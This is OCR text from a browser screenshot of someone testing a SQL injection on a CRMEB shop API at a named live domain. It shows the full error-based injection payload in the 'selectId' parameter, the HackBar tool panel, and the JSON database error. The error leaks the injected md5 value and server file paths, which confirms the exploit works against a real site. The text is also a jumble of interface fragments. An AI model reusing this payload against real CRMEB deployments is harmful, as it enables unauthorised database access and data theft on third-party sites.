 搜索结果 "xfhanjie.c
zq.xfhanjie.cn/api/p
个人资料 – 深圳市城
crmeb sql注入_百度
CRMEB SQL 注入漏
【漏洞复现】CRMEE
xxx.url
zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+(ELT(3550=3550,md5(666)))),0x7e),3...
知攻善防实验室 译 百度翻译 chatgpt 网课 学校 AI 资产 渗透 导航 工具 聊天 游戏 视频 音乐 网盘 图片 短信 邮箱 虚拟机 » 所有书签
JSON
status : 400
msg : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~fae0b27c451c728867a567e8c1bb4e53~'.
data
message : SQLSTATE[HY000]: General error: 1772 Malformed GTID set specification '~fae0b27c451c728867a567e8c1bb4e53~'.
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 771
trace : 67
0
file : /www/wwwroot/zq.xfhanjie.cn/vendor/topthink/think-orm/src/db/PDOConnection.php
line : 688
function : getPDOStatement
JSON.data.trace[0]
元素 控制台 源代码/来源 网络 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar Cookie-Editor superSearchPlusTools 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://zq.xfhanjie.cn/api/products?limit=20&priceOrder=&salesOrder=&selectId=GTID_SUBSET(CONCAT(0x7e,(SELECT+
(ELT(3550=3550,md5(666)))),0x7e),3550)+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Google Chrome";v="129", "Not=
Name Value
sec-ch-ua-mobile ?0